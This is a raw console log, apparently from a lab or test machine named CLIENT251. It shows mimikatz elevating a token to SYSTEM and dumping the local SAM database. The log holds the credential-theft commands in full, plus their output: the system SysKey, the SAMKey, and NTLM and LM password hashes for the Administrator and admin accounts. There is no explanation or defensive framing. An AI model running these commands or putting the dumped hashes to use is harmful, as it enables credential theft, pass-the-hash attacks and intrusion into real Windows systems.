 '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
516     {0;000003e7} 1 D 26079          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;001cf468} 3 F 2217868     CLIENT251\admin S-1-5-21-1375711201-1277040102-1320212398-1001  (14g,24p)       Primary
* Thread Token  : {0;000003e7} 1 D 2260797     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : CLIENT251
SysKey : 34d76d5474939d8e4eff07823e7691d1
Local SID : S-1-5-21-1375711201-1277040102-1320212398
SAMKey : 0dd784cbffd297eef0b42b099eefe68f
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 2892d26cdf84d7a70e2eb3b9f05c425e
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 32251211a407adf98000769dc64e3323
RID  : 000003e9 (1001)
User : admin
Hash NTLM: 2892d26cdf84d7a70e2eb3b9f05c425e
lm  - 0: 30d17563f7974c31af287e692700eb2f
lm  - 1: b561d600bb224c9ad172dfc2a05c9457
ntlm- 0: 2892d26cdf84d7a70e2eb3b9f05c425e
ntlm- 1: f5e4cc1e05fcef8d9e751195562308d9
ntlm- 2: 2892d26cdf84d7a70e2eb3b9f05c425e